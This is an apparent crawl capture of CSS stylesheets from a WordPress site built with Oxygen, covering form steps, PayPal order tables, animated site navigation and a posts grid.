.dhvc-form-checkbox label:last-child,.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label,.dhvc-form-flat .dhvc-form-radio label:last-child{margin-right:0px}@media (max-width:767px){.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label,.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label{width:50%!important}}.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label img,.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label img{max-width:90%}.dhvc-form-radio__image{display:block;text-align:center}.dhvc-form-image-label i{margin-right:5px;vertical-align:sub}.dhvc-form-flat .dhvc-form-checkbox .dhvc-form-image-label,.dhvc-form-flat .dhvc-form-radio .dhvc-form-image-label{padding:0;text-align:center}.dhvc-form-flat .dhvc-form-checkbox .dhvc-form-image-label>i,.dhvc-form-flat .dhvc-form-radio .dhvc-form-image-label>i{position:relative;left:auto;right:auto;display:inline-block;top:auto;margin-top:5px}.dhvc-form-steps{overflow:hidden;position:relative;margin-top:20px}.dhvc-form-step{text-align:center;position:relative;float:left;padding:0 5px}.dhvc-form-step-line{width:100%;position:absolute;height:1px;background-color:#aaa;right:0;top:12px;z-index:1;top:24px}.dhvc-form-step:first-child .dhvc-form-step-line,.dhvc-form-step:last-child .dhvc-form-step-line{width:50%}.dhvc-form-step:last-child .dhvc-form-step-line{left:0}.dhvc-form-2-steps .dhvc-form-step{width:50%}.dhvc-form-3-steps .dhvc-form-step{width:33.33%}.dhvc-form-4-steps .dhvc-form-step{width:25%}.dhvc-form-step-icon{display:inline-block;width:40px;height:40px;margin-top:4px;background:#ddd;font-size:16px;color:#fff;line-height:40px;border-radius:50%;position:relative;z-index:2}.dhvc-form-step.active .dhvc-form-step-icon{width:48px;height:48px;margin-top:0;font-size:22px;line-height:48px}.dhvc-form-step-title{margin-top:5px}.dhvc-form-step-content{display:none}.dhvc-form-step-content.active{display:block}.dhvc-form-step.actived{cursor:pointer}.dhvc-form-step.actived .dhvc-form-step-icon{background:#fff;border:1px solid}.dhvc-form-step.active .dhvc-form-step-icon{background:#1788d6}.dhvc-form-step.actived .dhvc-form-step-icon{border-color:#1788d6}.dhvc-form-step.actived .dhvc-form-step-icon,.dhvc-form-step.actived .dhvc-form-step-title{color:#1788d6}.dhvc-form-paypal-table td,.dhvc-form-paypal-table th{padding:12px 8px}.dhvc-form-paypal-table td,.dhvc-form-paypal-table th,.dhvc-form-paypal-table tr{background:none!important}.dhvc-form-paypal-table .paypal-order-total-text,.dhvc-form-paypal-table th,.paypal-total-value{font-weight:bold}.dhvc-form-paypal-table tbody td{border-top:1px solid #ececec}.dhvc-form-paypal-table tfoot td{border-top:2px solid #ececec}@media (max-width:767px){.dhvc-form-paypal-table thead{display:none}.dhvc-form-paypal-table tbody tr{display:list-item;list-style:none}.paypal-order-total-text{display:none}.dhvc-form-paypal-table tbody td:before,.paypal-total-value:before{content:attr(data-title) ": ";font-weight:bold;float:left}.dhvc-form-paypal-table tbody tr td,.paypal-total-value{display:block;text-align:right}}.dhvc-form-steps-final{text-align:center;padding:30px;overflow:hidden}.dhvc-form-steps-final .dhvc-form-message{display:block!important}.dhvc-form-submit-spinner {background-image: none !important;}


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 2620
content:
#section-28-44730 > .ct-section-inner-wrap{padding-top:15px;padding-bottom:15px}#div_block-25-44718{padding-left:0px}#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px}#div_block-26-44718{width:70.00%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-39-44718{text-align:justify;align-items:center;width:100%;background-color:#000000}@media (max-width:991px){#div_block-25-44718{width:100.00%;text-align:left;align-items:center}}@media (max-width:991px){#div_block-26-44718{width:0%;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px}}@media (max-width:767px){#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:479px){#div_block-26-44718{padding-left:0px;width:0.00%}}@media (max-width:991px){#new_columns-24-44718> .ct-div-block{width:100% !important}#new_columns-24-44718{flex-direction:column}}#new_columns-24-44718{align-items:stretch;justify-content:space-between}#link_button-27-44730{background-color:rgba(133,194,10,0.75);border:1px solid rgba(133,194,10,0.75)}#link_button-27-44730{position:fixed;top:40px;left:10px;z-index:999;font-weight:600;border-top-color:rgba(133,194,10,0.5);border-right-color:rgba(133,194,10,0.5);border-bottom-color:rgba(133,194,10,0.5);border-left-color:rgba(133,194,10,0.5);border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:3em;box-shadow:1px 3px rgba(0,0,0,0.5)}#image-29-44718{width:145px;height:auto}@media (max-width:1170px){#image-29-44718{width:120px}}#fancy_icon-19-44730{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-19-44730>svg{width:20px;height:20px}#fancy_icon-21-44730{border:1px solid;padding:4px}#fancy_icon-21-44730>svg{width:20px;height:20px}#fancy_icon-23-44730{border:1px solid;padding:4px;color:#228b22}#fancy_icon-23-44730>svg{width:20px;height:20px}#fancy_icon-25-44730{border:1px solid;padding:4px}#fancy_icon-25-44730>svg{width:20px;height:20px}#shortcode-29-44730{width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-20-44718.oxygen-show-in-sticky-only{display:block}.oxy-header.oxy-sticky-header-active > #_header_row-30-44718.oxygen-show-in-sticky-only{display:block}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-neutral-color:#000000;--oxynav-activehover-color:#333333;--oxynav-background-color:#ffffff;--oxynav-other-spacing:8px}#-site-navigation-46-44718 a{font-size:14px;font-weight:300}#-site-navigation-46-44718 li > img{width:16px}#-site-navigation-46-44718 button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{width:9px}#-site-navigation-46-44718 > ul{left:unset;right:0}#-site-navigation-46-44718 > ul > .current-menu-ancestor > a::before,#-site-navigation-46-44718 > ul > .current-menu-item > a::before{display:none}#-site-navigation-46-44718{--oxynav-animation-name:oxel-sitenav-dropdown}#-site-navigation-46-44718:hover{oxy-site-navigation-slug----oxynav-activecolor:#333333}@media (max-width:1170px){#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-other-spacing:4px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:20px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg{fill:#000000}#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#000000}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-close-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon{width:22px}#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}}@media (max-width:991px){#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}#-site-navigation-46-44718{position:absolute;top:30px;text-align:right;right:10px}}@media (max-width:479px){#-site-navigation-46-44718{right:5px}}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 681
content:
#section-4-44735 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#_posts_grid-6-44735 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-6-44735 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-6-44735 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-6-44735 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:30%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-6-44735 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-44735 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-6-44735 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-6-44735 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-6-44735 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-44735 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-6-44735 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-6-44735 .oxy-post{flex-direction:column}#_posts_grid-6-44735 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-44735 .oxy-read-more{font-size:0.8em;color:#ffffff;background-color:#000000;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-6-44735 .oxy-easy-posts-pages{text-align:center}#_posts_grid-6-44735 .oxy-read-more:hover{text-decoration:none}